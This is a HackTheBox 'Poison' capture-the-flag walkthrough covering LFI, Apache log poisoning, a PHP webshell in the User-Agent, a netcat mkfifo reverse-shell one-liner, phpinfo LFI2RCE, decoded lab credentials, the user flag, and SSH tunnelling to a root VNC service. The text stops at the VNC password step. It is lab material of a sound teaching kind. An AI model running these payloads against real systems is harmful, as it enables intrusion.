HackTheBox - Poison
HackTheBox - Poison
Overview
This machine begins w/ a web enumeration, browse.php is enumerated and is susceptible to LFI2RCE via Apache log poisoning, allowing us to obtain a low-privilege/www-data shell.
On the web directory, there is a file called pwdbackup.txt that is base64 encoded 13 times, decoding it reveals user charix password, privilege escalating us to charix
After enumerating the system w/ linpeas.sh, there is a service called VNC running as root, listening on port 5801 & 5901 locally. Also, there is a file called secret.zip that can be unzipped by specifying charix password, revealing a file called secret. By using SSH tunnel and specifying the password file (secret), we are able to access VNC that has a root shell, privilege escalating us to root.
| Column | Details |
|---|---|
| Box Name | Poison |
| IP | 10.10.10.84 |
| Points | - |
| Difficulty | Medium |
| Creator | Charix |
| Release Date | 24-Mar-2018 |
Recon
TCP/80 (HTTP)
FFUF - common.txt
1
2
3
4
5
6
200 GET 4l 30w 321c http://10.10.10.84/browse.php
403 GET 9l 24w 222c http://10.10.10.84/cgi-bin/.html
200 GET 12l 30w 289c http://10.10.10.84/index.php
200 GET 1l 15w 157c http://10.10.10.84/info.php
200 GET 983l 1883w 0c http://10.10.10.84/ini.php
200 GET 715l 4157w 0c http://10.10.10.84/phpinfo.php
browse.phpcgi-bininfo.phpphpinfo.phpini.php
Initial Foothold - 1
TCP/80 (HTTP) - LFI2RCE via Apache Log Poisoning
- Proceed to
http://poison.htb/browse.php, it is susceptible to LFI - Include files that could lead to RCE
1 2 3 4 5 6 7 8 9 10 11 12 13 14
┌──(root💀kali)-[~/htb/poison] └─# ffuf -u http://poison.htb/browse.php?file=../../../../../../..FUZZ -w /usr/share/wordlists/LFI/file_inclusion_linux.txt -fw 16,34,31 ../../../../../../../../../../../../../etc/group [Status: 200, Size: 546, Words: 8, Lines: 41] ../../../../../../../../../../../../../etc/passwd [Status: 200, Size: 1894, Words: 58, Lines: 33] ../../var/log/httpd-access.log [Status: 200, Size: 766232, Words: 68690, Lines: 3822] /usr/local/etc/php.ini [Status: 200, Size: 48, Words: 3, Lines: 2] /etc/termcap [Status: 200, Size: 208384, Words: 11942, Lines: 4668] /usr/ports/ftp/pure-ftpd/ [Status: 200, Size: 421, Words: 32, Lines: 5] /var/log [Status: 200, Size: 388, Words: 32, Lines: 5] /var/log/messages [Status: 200, Size: 76, Words: 11, Lines: 2] /var/run/httpd.pid [Status: 200, Size: 4, Words: 1, Lines: 2] /var/log/Xorg.0.log [Status: 200, Size: 118208, Words: 18481, Lines: 3361] /var/log/httpd-access.log [Status: 200, Size: 1026829, Words: 94117, Lines: 5242]

/var/log/httpd-access.log- potentially we can poison apache logs by inserting webshell in the
User-Agentfield
- potentially we can poison apache logs by inserting webshell in the
- Check if
/var/log/httpd-access.logcan be accessed
- After confirming it, you should reset the machine so that page loads faster
- Insert webshell
1 2
┌──(root💀kali)-[~/htb/poison] └─# curl "http://poison.htb/" -H "User-Agent: <?php system(\$_GET['c']); ?>"^C
- Test RCE
1 2
┌──(root💀kali)-[~/htb/poison] └─# curl http://poison.htb/browse.php?file=..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fvar%2Flog%2Fhttpd-access.log&c=id;whoami
- Start listener
- URL Encode payload
1 2 3 4 5
┌──(root💀kali)-[~/htb/poison/10.10.10.84/exploit] └─# hURL -U 'rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.31 4444 >/tmp/f' Original :: rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.31 4444 >/tmp/f URL ENcoded :: rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7C%2Fbin%2Fsh%20-i%202%3E%261%7Cnc%2010.10.14.31%204444%20%3E%2Ftmp%2Ff
- Invoke reverse shell
1 2
┌──(root💀kali)-[~/htb/poison/10.10.10.84/exploit] └─# curl 'http://poison.htb/browse.php?file=..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fvar%2Flog%2Fhttpd-access.log&c=id;rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7C%2Fbin%2Fsh%20-i%202%3E%261%7Cnc%2010.10.14.31%204444%20%3E%2Ftmp%2Ff'
- Obtained
www-datashell
Initial Foothold - 2
TCP/80 (HTTP) - LFI2RCE via phpinfo
phpinfoRCE checklist- A LFI Vulnerability (
/browse.php?file=<LFI>) - A page where phpinfo is displayed (
/phpinfo.php) - file_uploads = on
- able to write in the
/tmpdirectory
- A LFI Vulnerability (
- Ensure
phpinfo.phpexists1 2 3 4
┌──(root💀kali)-[~/htb/poison/10.10.10.84/loot] └─# curl http://poison.htb/phpinfo.php -v HTTP 200
- Ensure
file_uploads = On

PHPis going to accepts any file that gets uploaded into a cache directory, this is so because users are not able to access those files, but w/ LFI exploit, they are able to do so, able to do LFI2RCE.
- Intercept
phpinfo.phpw/burpsuite - Check if we are able to temporarily upload a file
phpinfoRCE checklist- A LFI Vulnerability (
/browse.php?file=<LFI>) - A page where phpinfo is displayed (
/phpinfo.php) - file_uploads = on
- able to write in the
/tmpdirectory
- A LFI Vulnerability (
phpinfoRCE- Download

phpinfolfi.py - Few things to change in
phpinfolfi.py - Run exploit

1 2
┌──(root💀kali)-[~/htb/poison/10.10.10.84/exploit] └─# python phpinfolfi.py 10.10.10.84 80 1000
- Shell Obtained
- Download
Privilege Escalation
Charix - Via Decoding base64 encoded password
- There is a
base64encoded filepwdbackup.txt1 2 3 4 5 6 7 8 9 10 11 12 13 14
┌──(root💀kali)-[~/htb/poison/10.10.10.84/loot] └─# base64 -d pwdbackup_encoded.txt Vm0wd2QyUXlVWGxXYTFwUFZsZFNjRlZ0TVZOWFJsbDNXa2M1VjJKR2JETlhhMUpUVmpGYWMySkVU bGhoTVVwVVZtcEdTMlJIVmtkWApiRnBPWVd0RmVGWnRjRXRUTVU1SVZtdFdVZ3BpVlZwWVZtMTRj MDB4WkZkYVJGSlVUV3N4TkZkcmFGZGhVWEJUWWxaS1VGZFhNVFJTCk1EQjRWMjVTYTFKc2NITlZi WGh6VGxaYVNHUklUbWhWV0VKVVdXeGFTMlF4V25Sa1IwWmFDbFpzV2xoWGExcHJXVlpLUjFOdFJs ZGgKYTBZMFZHdGFZVk5GTlZkYVIyaFdWMFZLVlZkWGVHRlRNVnBYVjJ0a1ZtRXpVbkJEYXpGeVlr UlNWMDFxVmt4V01uTjNaVmRHUjFWcwpjR2tLVW01Q2IxZHNaRFJXTWxKR1RsWmtZVkl5YUZOV01G WkxWbFprV0dWSGRHbE5iRXA2VjJ0YWExWnRSWHBWYms1RVlsVndXRll5CmRHOVdNREZ4Vm10NFdG WnNjRXhWYWtaUFl6Rldjd3BXYkdOTFdXdG9RbVZzV25SalJXUldUVlpzTkZZeU5VOVpWa2w1WVVa a1YwMUcKV2t4V2JGcGhaRVV4VlZGdGRFNWhNbmN3VmpKMGIxUXhiRmRVYTJoV1lrVTFSVmxzVmxw TmJGcDBDbVZIT1ZkaVZYQkpXVlZvZDFZdwpNWEZTYkdoaFVsZFNXRlZxUms5amQzQmhVbTFPVEZk WGVGWmtNbEY0VjJ0V1UySkhVbFpVVjNSM1pXeFdXR1ZHWkZWaVJYQmFWa2QwCk5GSkdjRFlLVFVS c1JGcDZNRGxEWnowOUNnPT0K
- It is
base64encoded multiple times
- It is
- Recurisvely
base64decodepwdbackup.txt1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22
# Script to recursively decode base64 encoded string state=$(<pwdbackup_encoded.txt) for i in {1..20}; do state=$(<<<"$state" base64 --decode) echo $state done ┌──(root💀kali)-[~/htb/poison/10.10.10.84/loot] └─# ./decode.sh Vm0wd2QyUXlVWGxXYTFwUFZsZFNjRlZ0TVZOWFJsbDNXa2M1VjJKR2JETlhhMUpUVmpGYWMySkVU bGhoTVVwVVZtcEdTMlJIVmtkWApiRnBPWVd0RmVGWnRjRXRUTVU1SVZtdFdVZ3BpVlZwWVZtMTRj MDB4WkZkYVJGSlVUV3N4TkZkcmFGZGhVWEJUWWxaS1VGZFhNVFJTCk1EQjRWMjVTYTFKc2NITlZi WGh6VGxaYVNHUklUbWhWV0VKVVdXeGFTMlF4V25Sa1IwWmFDbFpzV2xoWGExcHJXVlpLUjFOdFJs ZGgKYTBZMFZHdGFZVk5GTlZkYVIyaFdWMFZLVlZkWGVHRlRNVnBYVjJ0a1ZtRXpVbkJEYXpGeVlr UlNWMDFxVmt4V01uTjNaVmRHUjFWcwpjR2tLVW01Q2IxZHNaRFJXTWxKR1RsWmtZVkl5YUZOV01G WkxWbFprV0dWSGRHbE5iRXA2VjJ0YWExWnRSWHBWYms1RVlsVndXRll5CmRHOVdNREZ4Vm10NFdG WnNjRXhWYWtaUFl6Rldjd3BXYkdOTFdXdG9RbVZzV25SalJXUldUVlpzTkZZeU5VOVpWa2w1WVVa a1YwMUcKV2t4V2JGcGhaRVV4VlZGdGRFNWhNbmN3VmpKMGIxUXhiRmRVYTJoV1lrVTFSVmxzVmxw TmJGcDBDbVZIT1ZkaVZYQkpXVlZvZDFZdwpNWEZTYkdoaFVsZFNXRlZxUms5amQzQmhVbTFPVEZk WGVGWmtNbEY0VjJ0V1UySkhVbFpVVjNSM1pXeFdXR1ZHWkZWaVJYQmFWa2QwCk5GSkdjRFlLVFVS c1JGcDZNRGxEWnowOUNnPT0K Vm0wd2QyUXlWa1pPVldScFVtMVNXRll3Wkc5V2JGbDNXa1JTVjFac2JETlhhMUpUVmpGS2RHVkdX bFpOYWtFeFZtcEtTMU5IVmtWUgpiVVpYVm14c00xZFdaRFJUTWsxNFdraFdhUXBTYlZKUFdXMTRS MDB4V25Sa1JscHNVbXhzTlZaSGRITmhVWEJUWWxaS2QxWnRkR0ZaClZsWlhXa1prWVZKR1NtRldh a0Y0VGtaYVNFNVdaR2hWV0VKVVdXeGFTMVpXV2tkVmEzUnBDazFyYkRSV01qVkxWMnN3ZVdGR1Vs cGkKUm5Cb1dsZDRWMlJGTlZkYVIyaFNWMFZLVlZkWGVHdGlNbEp6V2taa1ZtRXpVbk5EYlVwWFYy dG9WMDFxVmt4WFZscExVakZPYzFWcwpWbGNLWWtoQmVsWnRjRWRWTVZsNFYyNU9ZVkl5YUZkV01G WkxWbFphZEUxVVFtdE5hMncwVjJ0b1QxbFdUa2hWYkU1RVlsVlpNbFp0CmVHOVdiVXBJWVVod1Yw MXFSbGhhUldSWFVqRk9jd3BhUm1OTFdXeFZkMlF4V2tWU2JHUlZUV3R3ZWxWWGVGZFViRXBaVkd0 NFJGcDYKTURsRFp6MDlDZz09Cg== Vm0wd2QyVkZOVWRpUm1SWFYwZG9WbFl3WkRSV1ZsbDNXa1JTVjFKdGVGWlZNakExVmpKS1NHVkVR bUZXVmxsM1dWZDRTMk14WkhWaQpSbVJPWW14R00xWnRkRlpsUmxsNVZHdHNhUXBTYlZKd1ZtdGFZ VlZXWkZkYVJGSmFWakF4TkZaSE5WZGhVWEJUWWxaS1ZWWkdVa3RpCk1rbDRWMjVLV2sweWFGUlpi RnBoWld4V2RFNVdaR2hSV0VKVVdXeGtiMlJzWkZkVmEzUnNDbUpXV2toV01qVkxXVlpLUjFOc1Vs VlcKYkhBelZtcEdVMVl4V25OYVIyaFdWMFZLVlZadE1UQmtNa2w0V2toT1lWTkhVbE5EYlVZMlZt eG9WbUpIYUhwV01qRlhaRWRXUjFOcwpaRmNLWWxVd2QxWkVSbGRVTWtwelVXeFdUbEpZVGt4RFp6 MDlDZz09Cg== Vm0wd2VFNUdiRmRXV0doVlYwZDRWVll3WkRSV1JteFZVMjA1VjJKSGVEQmFWVll3WVd4S2MxZHVi RmROYmxGM1ZtdFZlRll5VGtsaQpSbVJwVmtaYVVWZFdaRFJaVjAxNFZHNVdhUXBTYlZKVVZGUkti Mkl4V25KWk0yaFRZbFphZWxWdE5WZGhRWEJUWWxkb2RsZFdVa3RsCmJWWkhWMjVLWVZKR1NsUlVW bHAzVmpGU1YxWnNaR2hWV0VKVVZtMTBkMkl4WkhOYVNHUlNDbUY2VmxoVmJHaHpWMjFXZEdWR1Ns ZFcKYlUwd1ZERldUMkpzUWxWTlJYTkxDZz09Cg== Vm0weE5GbFdWWGhVV0d4VVYwZDRWRmxVU205V2JHeDBaVVYwYWxKc1dubFdNblF3VmtVeFYyTkli RmRpVkZaUVdWZDRZV014VG5WaQpSbVJUVFRKb2IxWnJZM2hTYlZaelVtNVdhQXBTYldodldWUktl bVZHV25KYVJGSlRUVlp3VjFSV1ZsZGhVWEJUVm10d2IxZHNaSGRSCmF6VlhVbGhzV21WdGVGSldW bU0wVDFWT2JsQlVNRXNLCg== Vm0xNFlWVXhUWGxUV0d4VFlUSm9WbGx0ZUV0alJsWnlWMnQwVkUxV2NIbFdiVFZQWVd4YWMxTnVi RmRTTTJob1ZrY3hSbVZzUm5WaApSbWhvWVRKemVGWnJaRFJTTVZwV1RWVldhUXBTVmtwb1dsZHdR azVXUlhsWmVteFJWVmM0T1VOblBUMEsK Vm14YVUxTXlTWGxTYTJoVllteEtjRlZyV2t0VE1WcHlWbTVPYWxac1NubFdSM2hoVkcxRmVsRnVh RmhoYTJzeFZrZDRSMVpWTVVWaQpSVkpoWldwQk5WRXlZemxRVVc4OUNnPT0K VmxaU1MySXlSa2hVYmxKcFVrWktTMVpyVm5OalZsSnlWR3hhVG1FelFuaFhha2sxVkd4R1ZVMUVi RVJhZWpBNVEyYzlQUW89Cg== VlZSS2IyRkhUblJpUkZKS1ZrVnNjVlJyVGxaTmEzQnhXakk1VGxGVU1EbERaejA5Q2c9PQo= VVRKb2FHTnRiRFJKVkVscVRrTlZNa3BxWjI5TlFUMDlDZz09Cg== UTJoaGNtbDRJVElqTkNVMkpqZ29NQT09Cg== Q2hhcml4ITIjNCU2JjgoMA== Charix!2#4%6&8(0charix:Charix!2#4%6&8(0

- SSH w/
charix:Charix!2#4%6&8(01 2
┌──(root💀kali)-[~/htb/poison] └─# sshpass -p 'Charix!2#4%6&8(0' ssh charix@$ip
- User Flag
1
eaacdfb2d141b72a589233063604209c
Root - Via VNC running as root
- Proceed to
charixhome directory1 2 3 4
charix@Poison:~ % ls -l total 8 -rw-r----- 1 root charix 166 Mar 19 2018 secret.zip -rw-r----- 1 root charix 33 Mar 19 2018 user.txt
- Transfer file to
kali - Unzip w/
charixpassword,Charix!2#4%6&8(01 2 3 4 5 6 7 8 9
┌──(root💀kali)-[~/htb/poison/10.10.10.84/loot] └─# unzip secret.zip Archive: secret.zip [secret.zip] secret password: extracting: secret ┌──(root💀kali)-[~/htb/poison/10.10.10.84/loot] └─# cat secret ��[|Ֆz!
- Unsure what kind of file is that, lets further enumerate the machine
- Found something interesting w/
linpeas.sh
tightvnc- running asrootTightVNCis a free remote desktop application
- Next, we look at
LISTENINGports onpoison.htb
poison.htbisLISTENINGon port5801,5901, locally (127.0.0.1)127.0.0.1:5801127.0.0.1:5901VNCports
- In order to access VNC from our kali, we have to do port forwarding w/
SSH Tunnel1 2
┌──(root💀kali)-[~/htb/poison] └─# sshpass -p 'Charix!2#4%6&8(0' ssh -L5801:127.0.0.1:5801 -L5901:127.0.0.1:5901 charix@$ip
- On
kali, port 5801 is forwarded topoison.htbon port 5801 - On
kali, port 5901 is forwarded topoison.htbon port 5901
- On
- Check if
kaliis listening1 2 3 4 5 6 7 8 9 10
┌──(root💀kali)-[~/htb/poison/10.10.10.84/exploit] └─# nmap localhost -p 5801,5901 Starting Nmap 7.92 ( https://nmap.org ) at 2022-08-31 21:57 +08 Nmap scan report for localhost (127.0.0.1) Host is up (0.000043s latency). Other addresses for localhost (not scanned): ::1 PORT STATE SERVICE 5801/tcp open vnc-http-1 5901/tcp open vnc-1
- Access
VNC1 2 3 4 5 6 7
┌──(root💀kali)-[~/htb/poison/10.10.10.84/loot] └─# vncviewer 127.0.0.1:5901 Connected to RFB server, using protocol version 3.8 Enabling TightVNC protocol extensions Performing standard VNC authentication Password: Authentication failed
- Requires password
-passwd <PASSWD-FILENAME> (standard VNC authentication)
